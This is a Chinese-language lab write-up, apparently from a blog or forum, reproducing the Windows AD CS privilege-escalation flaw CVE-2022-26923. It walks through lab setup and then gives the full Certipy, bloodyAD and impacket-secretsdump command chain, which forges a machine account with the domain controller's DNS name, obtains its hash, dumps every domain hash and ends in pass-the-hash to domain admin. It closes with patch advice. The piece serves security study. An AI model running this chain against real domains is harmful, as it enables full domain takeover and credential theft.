CVE-2022-26923 Windows域提权漏洞
前言Active Directory 域服务,是一种目录服务,提供了存储目录数据信息以及用户相关的一些密码,电话号码等等一些数据信息,且可让用户和管理员使用这些数据,有利于域管理员对用户的数据信息进行管理。
AD CS (Active Directory Certipy Server)是允许你构建公钥基础机构 (PKI) 并为你的组织提供公钥加密、数字证书和数字签名功能的服务器角色。
漏洞影响范围
Windows 8.1
Windows 10 Version 1607, 1809,1909, 2004, 20H2, 21H1, 21H2
Windows 11
Windows Server 2008,2012,2016,2019,2022环境搭建
kali ip:192.168.33.131
windows server 2012 ip: 192.168.33.144windows server 2012网络配置,这里想改计算机全名但是忘记了,如果要好记得名字,可以安装域前先改掉
https://img2023.cnblogs.com/blog/2913000/202212/2913000-20221228222611005-2120714474.png
https://img2023.cnblogs.com/blog/2913000/202212/2913000-20221228224030673-1146470729.png
这里用到了windows server 2012的环境,首先搭建windows server 2012的AD域服务和域服务证书,这里安装步骤除了勾选的地方其他默认下一步
https://img2023.cnblogs.com/blog/2913000/202212/2913000-20221228205522715-809132932.png
点击提升域控制,添加新林,然后下一步还原密码后安装重启
https://img2023.cnblogs.com/blog/2913000/202212/2913000-20221228210133505-367142908.png
https://img2023.cnblogs.com/blog/2913000/202212/2913000-20221228210336163-169549981.png
https://img2023.cnblogs.com/blog/2913000/202212/2913000-20221228211138131-390770465.png
ADCS证书安装,添加功能,勾选AD证书服务,添加web证书颁发,开始安装
https://img2023.cnblogs.com/blog/2913000/202212/2913000-20221228212736633-367686224.png
https://img2023.cnblogs.com/blog/2913000/202212/2913000-20221228212827631-1871537173.png
https://img2023.cnblogs.com/blog/2913000/202212/2913000-20221228212941416-823372434.png
配置证书服务,在角色服务勾选证书机构和证书web注册,其他可以一直下一步,这里为了其他配置不一样的读者,就都放出来了,都一样的可以选择跳过
https://img2023.cnblogs.com/blog/2913000/202212/2913000-20221228213132044-1987995493.png
https://img2023.cnblogs.com/blog/2913000/202212/2913000-20221228213208164-987634108.png
https://img2023.cnblogs.com/blog/2913000/202212/2913000-20221228213238403-561977769.png
https://img2023.cnblogs.com/blog/2913000/202212/2913000-20221228213308902-1937758227.png
https://img2023.cnblogs.com/blog/2913000/202212/2913000-20221228213327151-1068984418.png
https://img2023.cnblogs.com/blog/2913000/202212/2913000-20221228213346223-118083243.png
https://img2023.cnblogs.com/blog/2913000/202212/2913000-20221228213424405-546574136.png
https://img2023.cnblogs.com/blog/2913000/202212/2913000-20221228213450228-9341370.png
https://img2023.cnblogs.com/blog/2913000/202212/2913000-20221228213506207-1708717756.png
https://img2023.cnblogs.com/blog/2913000/202212/2913000-20221228213541056-592172658.png
https://img2023.cnblogs.com/blog/2913000/202212/2913000-20221228213608434-181182348.png
配置成功结果图
https://img2023.cnblogs.com/blog/2913000/202212/2913000-20221228214236956-1872330936.png
创建低权限AD用户,点击AD用户和计算机,点击本地域 ,查找User,双击进入,找到Administrator用户 ,点击左侧新建,新建用户
https://img2023.cnblogs.com/blog/2913000/202212/2913000-20221228214648324-1858622665.png
https://img2023.cnblogs.com/blog/2913000/202212/2913000-20221228220108118-1661159625.png
https://img2023.cnblogs.com/blog/2913000/202212/2913000-20221228220244772-1468630963.png
https://img2023.cnblogs.com/blog/2913000/202212/2913000-20221228220619365-1915238460.png
新建用户test,填写全名,输入密码,勾选其他密码选项,选择密码永不过期和不能更改密码
https://img2023.cnblogs.com/blog/2913000/202212/2913000-20221228221757639-1099570548.png
配置window7网络配置以及加入域,这里加入域xming.com,用户是在域控新建的test,密码是自己在域设置的密码(注:我这里只用到kali 和window server 2012就没多加win7,方便演示,想用win7的老铁可以参考以下win7配置)
https://img2023.cnblogs.com/blog/2913000/202212/2913000-20221228224843458-1123362088.png
https://img2023.cnblogs.com/blog/2913000/202212/2913000-20221228225525212-1694970520.png
kali配置
在kali需要两个工具 Certipy 和bloody
certipy配置
https://github.com/ly4k/Certipy//工具所在网址
git clone https://github.com/ly4k/Certipy.git
cd Certipy
proxychains4 python3 setup.py install //配置代理安装(这里我用的是proxychains4的,也可以用proxychains,如果有的话)
这里我是直接去github下载再复制到kali,就跳过第二条命令
由于我这里因为pip没装,所以我又装了pip
pip安装的步骤参考此链接:https://www.cnblogs.com/BlogVice-2203/p/17011741.htmlhttps://img2023.cnblogs.com/blog/2913000/202212/2913000-20221229100830098-749097707.png
这里我遇到的报错是要pyopenssl>=22.0.0,所以我直接用pip install pyopenssl==22.0.0
https://img2023.cnblogs.com/blog/2913000/202212/2913000-20221229101311369-2113520850.png
然后再次安装有出现报错,说没有dsinternals,又得pip install dsinternals
https://img2023.cnblogs.com/blog/2913000/202212/2913000-20221229101639514-310062571.png
如果没有遇到以下报错,就直接执行成功
https://img2023.cnblogs.com/blog/2913000/202212/2913000-20221229101848092-462048419.png
配置bloodyAD
https://github.com/CravateRouge/bloodyAD
git clone https://github.com/CravateRouge/bloodyAD.git
cd bloodyAD
proxychains4 pip3 install -r requirements.txthttps://img2023.cnblogs.com/blog/2913000/202212/2913000-20221229102939397-859810818.png
https://img2023.cnblogs.com/blog/2913000/202212/2913000-20221229103218066-1578007743.png
这里报错了,需要下载一个libkrb5-dev包
apt-get install libkrb5-dev
https://img2023.cnblogs.com/blog/2913000/202212/2913000-20221229200436540-1805269376.png
https://img2023.cnblogs.com/blog/2913000/202212/2913000-20221229200209172-996738075.png
https://img2023.cnblogs.com/blog/2913000/202212/2913000-20221229200402811-1833983165.png
总结一下上面bloodyAD安装
先执行apt-get install libkrb5-dev
再执行proxychains4 pip3 install -r requirements.txt看看是否有报错
如果有就使用pip install 需要的安装包(如果有需要必要的版本可以 pip install 安装包==需要的版本号) 如上图所示
最后再执行proxychains4 pip3 install -r requirements.txt会发现没有报错就是执行成功。https://img2023.cnblogs.com/blog/2913000/202212/2913000-20221229201001162-1704974471.png
执行python3 bloodyAD.py -h,发现安装成功,到此环境就搭建完成了
https://img2023.cnblogs.com/blog/2913000/202212/2913000-20221229201055851-95930308.png
漏洞复现
执行以下代码之前需要运行
pip3 install certipy-ad
这是我的申请CA证书的poc
certipy req -username test@xming.com -password zgm#1573 -ca xming-WIN-UE0S6A9DB79-CA -target WIN-UE0S6A9DB79.xming.com -template User
然后再执行
certipy auth -pfx test.pfx -dc-ip 192.168.33.144https://img2023.cnblogs.com/blog/2913000/202212/2913000-20221229220934676-632684846.png
https://img2023.cnblogs.com/blog/2913000/202212/2913000-20221229221903946-1066742224.png
https://img2023.cnblogs.com/blog/2913000/202212/2913000-20221229222140329-1128489942.png
创建及其账户到域
使用bloodyAD查看ms-DS-MachineAccountQuota属性,如果ms-DS-MachineAccountQuota>0就可以创建机器帐户
python3 bloodyAD.py -d xming.com -u test -p zgm#1573 --host 192.168.33.144getObjectAttributes "DC=xming,DC=com"ms-DS-MachineAccountQuota
这里一开始是报错 需要在/usr/local/lib/python3.10/dist-packages/ldap3/utils/ntlm.py 修改from Crypto.Hash import MD4 为 from Cryptodome.Hash import MD4
没报错且运行出来的老铁可以不改
使用bloodyAD查看ms-DS-MachineAccountQuota属性,如果ms-DS-MachineAccountQuota>0就可以创建机器帐户https://img2023.cnblogs.com/blog/2913000/202212/2913000-20221231234438487-511259608.png
https://img2023.cnblogs.com/blog/2913000/202212/2913000-20221231234550607-1598819973.png
https://img2023.cnblogs.com/blog/2913000/202212/2913000-20221231235152141-906374537.png
在LDAP中创建一个机器帐户,然后查看Active Directory 用户和计算机 点击computers 查看到test66是我们创建出来的机器账户
python3 bloodyAD.py -d 'xming.com' -u 'test' -p 'zgm#1573' --host '192.168.33.144' addComputer test66 'jntm'
创建一个test66密码为jntm的机器账户https://img2023.cnblogs.com/blog/2913000/202301/2913000-20230101105754334-343055069.png
https://img2023.cnblogs.com/blog/2913000/202301/2913000-20230101005611731-803641822.png
我们更新一下机器帐户的DNSHostName,但是这里出现了一个错误,我排除了一下是我们没有给DNS读取和写入的权限,勾选上两个权限,排除后重新执行就成功了
python3 bloodyAD.py -d 'xming.com' -u 'test' -p 'zgm#1573' --host '192.168.33.144' setAttribute 'CN=test66,CN=Computers,DC=xming,DC=com' DNSHOSTName '["WIN-UE0S6A9DB79.xming.com"]'
python3 bloodyAD.py -d 'xming.com' -u 'test' -p 'zgm#1573' --host '192.168.33.144' getObjectAttributes 'CN=test66,CN=Computers,DC=xming,DC=com' DNSHOSTNamehttps://img2023.cnblogs.com/blog/2913000/202301/2913000-20230101110820733-1778014674.png
https://img2023.cnblogs.com/blog/2913000/202301/2913000-20230101111248170-1131330983.png
https://img2023.cnblogs.com/blog/2913000/202301/2913000-20230101111541425-1612460563.png
https://img2023.cnblogs.com/blog/2913000/202301/2913000-20230101112432257-1233563104.png
https://img2023.cnblogs.com/blog/2913000/202301/2913000-20230101113023947-1419840666.png
我们这里就使用伪造的计算机账户进行证书申请,因为在计算机账户中,CA是使用DNSname的值来验证,如果这个值是域控的DNSname,CA就会认为是域控,这里为什么说只用计算机账户而不用用户账户(test),是因为用户账户的具有一个用户主体名称UPN(User Principal Name),UPN是具有唯一性不可变的,而计算机账户没有
根据MS-ADTS(3.1.1.5.1.3) 唯一性约束,UPN必须是唯一的,不能有两个具有相同UPN的用户
https://img2023.cnblogs.com/blog/2913000/202301/2913000-20230101114704598-800898578.png
https://img2023.cnblogs.com/blog/2913000/202301/2913000-20230101114727919-1284743871.png
这里使用的是计算机账户模板(Machine),不再是User
certipy req -username test66\$@xming.com -password jntm -ca xming-WIN-UE0S6A9DB79-CA -target xming.com -template Machine -debug
生成一个win-ue0s6a9db79.pfx
这里调了一个bug 我把kali的网关改为了192.168.33.144否则总是报错
certipy auth -pfx win-ue0s6a9db79.pfx -dc-ip 192.168.33.144
这里如果报错KDC_ERR_PADATA_TYPE_NOSUPP(KDC has no support for padata type),直接去重新启动一下你的AD CS而不是重启虚拟机(可以重启但可能登陆不进去)https://img2023.cnblogs.com/blog/2913000/202301/2913000-20230101132524433-830763077.png
https://img2023.cnblogs.com/blog/2913000/202301/2913000-20230101135622409-1856539743.png
https://img2023.cnblogs.com/blog/2913000/202301/2913000-20230101135410666-757294789.png
获取所有域中的所有hash
impacket-secretsdump 'xming.com/win-ue0s6a9db79$@xming.com' -hashes :3fa24d31749f89de0db2449ab8014c79https://img2023.cnblogs.com/blog/2913000/202301/2913000-20230101140547402-1227795530.png
PTH获取域控
https://img2023.cnblogs.com/blog/2913000/202301/2913000-20230101141022838-23806642.png
https://img2023.cnblogs.com/blog/2913000/202301/2913000-20230101141117877-384186919.png
总结与修复建议
总结:该漏洞是由于安装了域证书服务(AD CS),攻击者可以使用计算机账户模板(Machine)创建机器账户,更新dnsname为域控的dnsname,获取所有域hash,进一步拿到域控管理员权限
修复建议:安装微软给出的补丁 https://msrc.microsoft.com/update-guide/vulnerability/CVE-2022-26923
其中说到域证书服务和域服务可以不用安装到一台服务器,以规避风险
免责声明:如果侵犯了您的权益,请联系站长,我们会及时删除侵权内容,谢谢合作!
页:
[1]